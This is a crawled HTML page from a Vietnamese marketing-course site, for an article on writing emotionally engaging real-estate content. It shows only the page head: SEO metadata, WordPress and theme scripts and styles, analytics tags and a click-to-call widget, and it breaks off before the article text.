

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/
body_size: 26114
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hocmarketingbinhduong.com/xmlrpc.php"/>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 【 Binh Duong Micro 】</title>
<meta name="description" content="Cách viết content Bất Động Sản chạm vào cảm xúc khác hàng, là cách viết nội dung cho ngành bất động sản , mình thường thấy anh em mắc lỗi viết content rất sơ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 【 Binh Duong Micro 】"/>
<meta property="og:description" content="Cách viết content Bất Động Sản chạm vào cảm xúc khác hàng, là cách viết nội dung cho ngành bất động sản , mình thường thấy anh em mắc lỗi viết content rất sơ"/>
<meta property="og:url" content="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/"/>
<meta property="og:site_name" content="Khóa Học Marketing Online từ Binh Duong Micro"/>
<meta property="article:section" content="Bất Động Sản"/>
<meta property="og:updated_time" content="2020-09-02T03:42:23+00:00"/>
<meta property="og:image" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta property="og:image:secure_url" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta property="og:image:width" content="1020"/>
<meta property="og:image:height" content="765"/>
<meta property="og:image:alt" content="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 【 Binh Duong Micro 】"/>
<meta name="twitter:description" content="Cách viết content Bất Động Sản chạm vào cảm xúc khác hàng, là cách viết nội dung cho ngành bất động sản , mình thường thấy anh em mắc lỗi viết content rất sơ"/>
<meta name="twitter:image" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="marketingOnline"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="10 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.3"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Feed" href="https://hocmarketingbinhduong.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Comments Feed" href="https://hocmarketingbinhduong.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng Comments Feed" href="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hocmarketingbinhduong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c41c8fac6df0099952e850ccd5d2608b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="easy-callnow-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel="stylesheet" id="flatsome-main-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.3" type="text/css" media="all"/>
<style id="flatsome-main-inline-css" type="text/css">
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.3);
				src:
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.3) format("embedded-opentype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.3) format("woff2"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.3) format("truetype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.3) format("woff"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.3#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-style-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/style.css?ver=3.17.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<link rel="https://api.w.org/" href="https://hocmarketingbinhduong.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hocmarketingbinhduong.com/wp-json/wp/v2/posts/1036"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hocmarketingbinhduong.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hocmarketingbinhduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhocmarketingbinhduong.com%2Fcach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hocmarketingbinhduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhocmarketingbinhduong.com%2Fcach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang%2F&amp;format=xml"/>
		<script src="/_private/static/script.min.js"></script><script>run('76ca15509b9fdbd5-47c364c2822b0dd1c90ca0d0-c2c46178783af71e7993f279d836fed196ac2f92c1d3e798d894f4d1f1', 'js_session1', false);</script></head><body data-rsssl="1" class="wp-singular post-template-default single single-post postid-1036 single-format-standard wp-theme-flatsome boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0945771982">
	            <img class="lazy" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt="&lt;php _e(&#39;Click to Call&#39;,&#39;call-now&#39;); ?&gt;"/>
	            <noscript>&amp;lt;img src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0945 77 1982</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #0064e8;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #0064e8;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #0064e8;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZXXPWS');</script>
<!-- End Google Tag Manager -->



<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-270x270.jpg"/>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-color:#1e73be!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 37px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #769cbf;}.nav .nav-dropdown{background-color: #769cbf}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1e73be;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
